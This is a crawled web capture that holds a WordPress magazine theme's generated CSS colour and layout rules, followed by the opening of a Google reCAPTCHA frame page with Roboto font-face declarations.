    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hve11dmv46vc
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
